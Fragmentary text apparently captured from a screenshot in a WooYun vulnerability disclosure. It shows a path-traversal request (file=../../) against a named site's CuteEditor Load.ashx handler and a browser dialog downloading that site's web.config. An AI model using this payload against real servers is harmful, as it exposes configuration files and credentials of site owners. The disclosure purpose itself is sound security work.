 http://www.nm118114.cn/CuteSoft_Client/CuteEditor/Load.ashx?type=image&file=../../ 加速
MD5Decrypter.co. IP138查询网 Exploits Database 站长工具-百度权重 域名反查,查询服务 淘 小北
http://www.nm118114.cn/CuteSo...
新建安全下载
未检测到该链接的危险信息
从: http://www.nm118114.cn/CuteSoft_Client/CuteEditor/Load.ashx
下载到: C:\Documents and Settings\Administrator\桌 浏览
名称: web.config
类型: CONFIG 文件 C盘剩余空间:15.9 GB
高级选项
用迅雷下载 直接打开(O) 下载(S) 取消
www.wooyun.org